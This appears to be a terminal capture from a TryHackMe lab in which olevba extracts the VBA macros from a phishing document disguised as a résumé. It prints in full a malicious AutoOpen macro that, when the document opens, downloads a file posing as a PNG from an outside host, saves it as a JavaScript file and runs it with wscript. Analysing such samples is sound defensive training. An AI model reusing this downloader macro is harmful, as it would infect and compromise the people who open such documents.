 ubuntu@tryhackme:~/Desktop$ olevba Resume_WesleyTaylor.doc
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: Resume_WesleyTaylor.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()

spath = "C:\ProgramData\"
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.png", False
xHttp.Send
With bStrm
    .Type = 1
    .Open
    .write xHttp.responseBody
    .savetofile spath & "\update.js", 2
End With

Set shell_object = CreateObject("WScript.Shell")
shell_object.Exec ("wscript.exe C:\ProgramData\update.js")

End Sub